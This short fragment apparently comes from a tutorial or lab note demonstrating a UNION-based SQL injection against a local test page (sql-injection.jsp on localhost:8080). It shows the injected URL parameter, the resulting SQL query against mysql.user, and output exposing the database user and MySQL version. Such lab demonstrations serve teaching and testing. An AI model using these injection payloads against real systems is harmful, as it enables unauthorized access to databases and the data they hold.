 localhost:8080/sql-injection.jsp?
localhost:8080/sql-injection.jsp?user=root%27%20and%201=2%20union%20select%20user(),version()%20--%20
SQL:select host,user from mysql.user where user = 'root' and 1=2 union select user(),version() -- '
主机 用户
root@localhost 5.7.28